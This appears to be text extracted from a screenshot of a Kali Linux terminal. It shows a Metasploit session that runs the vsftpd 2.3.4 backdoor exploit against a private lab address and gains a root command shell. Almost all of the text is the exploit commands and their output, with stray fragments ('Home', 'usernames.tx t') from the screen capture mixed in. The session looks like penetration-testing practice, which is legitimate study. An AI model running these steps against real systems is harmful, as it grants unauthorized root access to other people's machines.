 kali@kali: ~
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.106.134
RHOSTS => 192.168.106.134
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > SHOW OPTIONS
[-] Unknown command: SHOW.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.106.134 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Home
Exploit target:
Id Name
-- ----
0 Automatic
usernames.tx
t
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.106.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.106.134:21 - USER: 331 Please specify the password.
[+] 192.168.106.134:21 - Backdoor service has been spawned, handling...
[+] 192.168.106.134:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.106.134:6200) at 2021-10-23 09:13:06 -0400